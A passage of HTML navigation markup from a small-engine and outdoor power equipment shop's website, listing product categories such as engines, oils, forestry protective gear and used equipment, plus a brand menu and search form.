                    <li class="category" id="category-677">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/677_7hp" data-depth="3"
                                              >
              7HP
                                
              </a>
                          </li>
                    <li class="category" id="category-678">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/678_9hp" data-depth="3"
                                              >
              9HP
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines" data-depth="2"
                                              >
              Honda engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37252" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37252">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-156">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/156_serie-gx" data-depth="3"
                                              >
              GX Series
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_49630" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_49630">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-159">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160" data-depth="4"
                                              >
              GX160 engine
                                
              </a>
                          </li>
                    <li class="category" id="category-161">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200" data-depth="4"
                                              >
              GX200 engine
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-616">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton" data-depth="2"
                                              >
              Moteur Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="category" id="category-739">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/739_moteur-tecumseh" data-depth="2"
                                              >
              Moteur Tecumseh
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-542">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants" data-depth="1"
                                              >
              Oils and lubricants
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48358" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_48358">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-543">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/543_sinto-products" data-depth="2"
                                              >
              Sinto products
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34708" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34708">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-545">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils" data-depth="3"
                                              >
              2-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-546">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils" data-depth="3"
                                              >
              4-stroke mineral oils
                                
              </a>
                          </li>
                    <li class="category" id="category-547">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils" data-depth="3"
                                              >
              Synthetic 4-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-548">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto" data-depth="3"
                                              >
              SINTO greases
                                
              </a>
                          </li>
                    <li class="category" id="category-654">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant" data-depth="3"
                                              >
              Traitement de carburant
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-544">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products" data-depth="2"
                                              >
              Husqvarna products
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-549">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/549_forestry" data-depth="1"
                                              >
              Forestry
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_24810" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_24810">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/19_Oregon" data-depth="2"
                                              >
              Oregon
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_26232" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_26232">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-559">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/559_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-560">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/560_chain" data-depth="3"
                                              >
              chain
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-550">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/550_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10838" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10838">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-551">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/551_protective-gear" data-depth="3"
                                              >
              Protective gear
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47057" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47057">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-552">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/552_hand-protection" data-depth="4"
                                              >
              Hand protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_3636" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_3636">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-554">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/554_cut-resistant-gloves" data-depth="5"
                                              >
              Cut resistant gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-555">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/555_technical-work-gloves" data-depth="5"
                                              >
              Technical work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-556">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/556_functional-work-gloves" data-depth="5"
                                              >
              Functional work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-557">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/557_classic-work-gloves" data-depth="5"
                                              >
              Classic work gloves
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-558">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/558_boots" data-depth="4"
                                              >
              Boots
                                
              </a>
                          </li>
                    <li class="category" id="category-561">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/561_leg-protection" data-depth="4"
                                              >
              Leg protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_71147" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_71147">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-562">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/562_cut-resistant-pants" data-depth="5"
                                              >
              Cut resistant pants
                                
              </a>
                          </li>
                    <li class="category" id="category-563">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/563_protective-leggings" data-depth="5"
                                              >
              Protective leggings
                                
              </a>
                          </li>
                    <li class="category" id="category-564">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/564_suspenders" data-depth="5"
                                              >
              Suspenders
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-565">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/565_head-protection" data-depth="4"
                                              >
              Head protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_75711" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_75711">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-566">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/566_helmets" data-depth="5"
                                              >
              Helmets
                                
              </a>
                          </li>
                    <li class="category" id="category-567">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/567_ear muffs" data-depth="5"
                                              >
              Noise-canceling earmuffs
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-568">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/568_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-573">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-" data-depth="3"
                                              >
              Hand tool (secateurs)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_40052" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_40052">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-627">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/627_secateur" data-depth="4"
                                              >
              Sécateur
                                
              </a>
                          </li>
                    <li class="category" id="category-628">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/628_scies-d-elagage" data-depth="4"
                                              >
              Scies d&#039;élagage
                                
              </a>
                          </li>
                    <li class="category" id="category-629">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/629_coin-d-abattage" data-depth="4"
                                              >
              Coin d&#039;abattage
                                
              </a>
                          </li>
                    <li class="category" id="category-632">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" data-depth="4"
                                              >
              Levier d&#039;abbatage
                                
              </a>
                          </li>
                    <li class="category" id="category-676">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/676_ruban-à-mesurer" data-depth="4"
                                              >
              Ruban à mesurer
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-611">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/611_coffre-de-transport" data-depth="3"
                                              >
              Coffre de transport
                                
              </a>
                          </li>
                    <li class="category" id="category-638">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/638_guide-chaine" data-depth="3"
                                              >
              Guide chaîne
                                
              </a>
                          </li>
                    <li class="category" id="category-639">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/639_harnais" data-depth="3"
                                              >
              Harnais
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-600">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment" data-depth="1"
                                              >
              Outdoor Power Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-613">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter" data-depth="1"
                                              >
              Bear cat wood splitter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_23860" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_23860">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-615">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/615_fendeuse-a-bois" data-depth="2"
                                              >
              Fendeuse à bois
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-684">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/684_replacement-parts" data-depth="1"
                                              >
              Replacement Parts
                                
              </a>
                          </li>
                    <li class="category" id="category-685">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/685_winter-equipment" data-depth="1"
                                              >
              Winter Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_1588" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_1588">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-750">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/750_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-686">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/686_summer-equipment" data-depth="1"
                                              >
              Summer Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-701">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/701_spark-plug" data-depth="1"
                                              >
              Spark plug
                                
              </a>
                          </li>
                    <li class="category" id="category-746">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" data-depth="1"
                                              >
              Used Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48067" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_48067">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-747">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/747_lawn-mower" data-depth="2"
                                              >
              Lawn mower
                                
              </a>
                          </li>
                    <li class="category" id="category-748">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/748_cultivator" data-depth="2"
                                              >
              Cultivator
                                
              </a>
                          </li>
                    <li class="category" id="category-749">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/749_sod-cutters" data-depth="2"
                                              >
              Sod cutters
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/brands" data-depth="0"
                                              >
              All brands
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_17700" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_17700">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-1">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/1-ariens" data-depth="1"
                                              >
              Ariens
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-31">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/31-bear-cat" data-depth="1"
                                              >
              Bear Cat
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-23">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/23-bercomac" data-depth="1"
                                              >
              Bercomac
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-22">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/22-bluebird" data-depth="1"
                                              >
              Bluebird
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/8-briggs-stratton" data-depth="1"
                                              >
              Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-36">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/36-champion" data-depth="1"
                                              >
              Champion
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/11-craftsman" data-depth="1"
                                              >
              Craftsman
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/13-ducar" data-depth="1"
                                              >
              Ducar
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-26">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/26-ego" data-depth="1"
                                              >
              EGO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-29">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/29-gripo" data-depth="1"
                                              >
              GRIPO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/19-honda" data-depth="1"
                                              >
              Honda
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna" data-depth="1"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/14-johndeer" data-depth="1"
                                              >
              JohnDeer
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/5-jonsered" data-depth="1"
                                              >
              Jonsered
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/17-kawasaki" data-depth="1"
                                              >
              Kawasaki
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/10-kohler" data-depth="1"
                                              >
              Kohler
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/3-lawn-boy" data-depth="1"
                                              >
              Lawn-Boy
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-27">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/27-lct" data-depth="1"
                                              >
              LCT
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-33">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/33-lifan" data-depth="1"
                                              >
              Lifan
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-34">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/34-mercury" data-depth="1"
                                              >
              Mercury
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/7-mtd" data-depth="1"
                                              >
              Mtd
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/12-murray" data-depth="1"
                                              >
              Murray
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/6-oregon" data-depth="1"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/16-partner" data-depth="1"
                                              >
              Partner
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/18-redmax" data-depth="1"
                                              >
              Redmax
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/4-shindaiwa" data-depth="1"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-32">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/32-simplicity" data-depth="1"
                                              >
              Simplicity
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/21-sinto" data-depth="1"
                                              >
              Sinto
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-28">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/28-stihl" data-depth="1"
                                              >
              Stihl
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/9-tecumseh" data-depth="1"
                                              >
              Tecumseh
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/20-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-35">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/35-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-2">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/2-toro" data-depth="1"
                                              >
              Toro
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-24">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/24-yamaha" data-depth="1"
                                              >
              Yamaha
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/6-services" data-depth="0"
                                              >
              Services
                                
              </a>
                          </li>
                    <li class="link" id="lnk-parts-ordering">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" data-depth="0"
                                              >
              Parts Ordering
                                
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
        <div class="js-top-menu mobile col-md-12" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_contact_link"></div>
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          
        </div>
      </div>
    </div>
  </div>
  	<div class="container-iqit-menu">
	<div  class="container iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all clearfix">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  cbp-nosticky " role="navigation">
			<div class="container">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow  cbp-fade   cbp-arrowed  cbp-submenu-notarrowed  cbp-submenu-notarrowed  ">
					<ul class="main-menu__dropdown justify-content-between h-100">
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1  cbp-has-submeu">
	<a href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category" >

								<span class="cbp-tab-title">

								SHOP BY CATEGORY <i class="fa fa-angle-down cbp-submenu-aindicator"></i>								</span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height">
									<div class="col-xs-2 col-xs-height">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names " >
																																	<li class="innertab-5 ">
												<a data-target="#5-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"  class="active">
																																				Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-9 ">
												<a data-target="#9-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/549_forestry"  >
																																				Forestry 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-8 ">
												<a data-target="#8-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/87_rooms"  >
																																				Parts 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-6 ">
												<a data-target="#6-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"  >
																																				Oils and lubricants 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-7 ">
												<a data-target="#7-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/97_motors"  >
																																				Engines 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-14 ">
												<a data-target="#14-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"  >
																																				Used Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

